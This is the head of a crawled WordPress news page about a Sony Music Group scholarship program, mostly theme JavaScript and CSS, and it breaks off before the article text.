

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/4377/sony-music-group-launches-scholarship-program/
body_size: 31298
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Sony Music Group Launches Scholarship Program &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Sony Music Group Launches Scholarship Program Comments Feed" href="https://oscartimes.com/4377/sony-music-group-launches-scholarship-program/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F4377%2Fsony-music-group-launches-scholarship-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F4377%2Fsony-music-group-launches-scholarship-program%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/4377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/4377/sony-music-group-launches-scholarship-program/" />
<link rel='shortlink' href='https://oscartimes.com/?p=4377' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories 